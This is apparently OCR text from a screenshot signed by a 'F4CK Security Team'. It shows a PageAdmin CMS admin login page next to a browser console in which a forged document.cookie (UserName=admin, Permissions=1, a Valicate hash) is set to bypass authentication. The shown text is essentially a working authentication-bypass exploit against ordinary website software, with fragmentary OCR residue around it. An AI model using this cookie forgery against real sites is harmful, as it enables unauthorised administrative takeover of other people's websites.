 网站管理系统
PageAdmin
管理员：
密 码：
验证码：
1644
登 陆 返 回
控制台 HTML CSS 脚本 DOM 网络
清除 保持 概况 所有 错误 警告 消息 调试信息
"重新载入以激活控制台"
"enabling javascript debugger to support console"
>>> document.cookie="Master=1&LoginProcess=1&UserName=admin&LOginDate=1&Valicate=12b36e45c2df117d12a068814d826283f9c32f845e1589142208628b13f&Permissions=1"
"Master=1&LoginProcess=1&UserName=admin&LOginDate=1&Valicate=12b36e45c2df117d12a068814d826283f9c32f845e1589142208628b13f&Permissions=1"
>>> Master=1&LoginProcess=1&UserName=admin&LOginDate=1&Valicate=12b36e45c2df117d12a068814d826283f9c32f845e1589142208628b13f&Permissions=1
SyntaxError: invalid assignment left-hand side
>>>
F4CK
Security Team
完成
PageRank Alexa Microsoft-IIS/6.0